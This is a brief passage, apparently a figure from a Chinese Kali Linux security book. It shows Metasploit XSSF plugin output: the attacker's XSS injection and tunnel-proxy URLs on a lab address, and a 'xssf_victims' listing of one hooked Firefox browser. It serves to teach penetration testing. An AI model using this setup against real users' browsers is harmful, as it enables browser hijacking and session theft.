 [+] XSSF Server          : 'http://10.10.10.128:8888/'          or 'http://<PUBL
IC-IP>:8888/'
[+] Generic XSS injection: 'http://10.10.10.128:8888/loop'      or 'http://<PUBL
IC-IP>:8888/loop'
[+] XSSF test page       : 'http://10.10.10.128:8888/test.html' or 'http://<PUBL
IC-IP>:8888/test.html'
[+] XSSF Tunnel Proxy   : 'localhost:8889'
[+] XSSF logs page      : 'http://localhost:8889/gui.html?guipage=main'
[+] XSSF statistics page: 'http://localhost:8889/gui.html?guipage=stats'
[+] XSSF help page      : 'http://localhost:8889/gui.html?guipage=help'
msf > xssf_victims
Victims
=======
ID  SERVER_ID  IP            ACTIVE  INTERVAL  BROWSER_NAME  BROWSER_VERSION  CO
OKIE
--  ---------  --            ------  --------  ------------  ---------------  --
----
1   1          10.10.10.128  true    10        Firefox       24.0             NO
[*] Use xssf_information [VictimID] to see more information about a victim
msf >
KALI LINUX
F4CK
Security Team
图 8-2-7